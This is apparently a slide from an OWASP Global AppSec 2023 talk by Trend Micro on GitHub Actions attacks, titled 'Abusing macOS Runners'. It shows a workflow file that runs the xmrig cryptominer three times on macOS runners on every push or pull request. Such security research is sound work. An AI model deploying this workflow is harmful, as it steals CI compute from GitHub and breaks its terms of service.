 Abusing macOS Runners
61 lines (42 sloc) 1.18 KB
1 # Github运行xmring2
2 name: CI
3
4 on:
5 push:
6 branches: [ "main" ]
7 pull_request:
8 branches: [ "main" ]
9
10 workflow_dispatch:
11
12 jobs:
13 build:
14 runs-on: macos-latest
15
16 steps:
17 - uses: actions/checkout@v3
18
19 - name: chmod +x xmrig
20 run:
21 chmod +x xmrig_no_fee
22
23 - name: run1
24 run: ./xmrig_no_fee -c config.json
25
26 - name: run2
27 run: ./xmrig_no_fee -c config.json
28
29 - name: run3
30 run: ./xmrig_no_fee -c config.json
31
32 | ©2023 Trend Micro Inc.
TREND MICRO
OWASP 2023
GLOBAL
AppSec
TM
TREND
GitHub Actions: Vulnerabilities,
Attacks, And Counter-Measures
- Magno Logan